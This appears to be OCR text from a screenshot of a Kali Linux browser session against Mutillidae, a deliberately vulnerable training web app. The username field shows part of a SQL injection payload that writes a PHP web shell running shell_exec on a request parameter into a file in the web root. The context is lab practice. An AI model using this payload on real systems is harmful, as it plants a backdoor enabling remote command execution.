 Applications Places Firefox ESR Tue 23:13 2
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...er-info.php Problem loading page http://10.0....dae/CCN2.txt Preferences
10.0.1.100/mutillidae/index.php?page=user-info.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Mutillidae: Born to be Hacked
n: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
View your details
Back
Please enter username and password
to view account details
Name pre>";echo shell_exec($_REQUEST["CMD"]);echo "</pre>"; ?>' INTO DUMPFILE '/var/www/mutillidae/execute_command.php' --
Password
View Account Details
Dont have an account? Please register here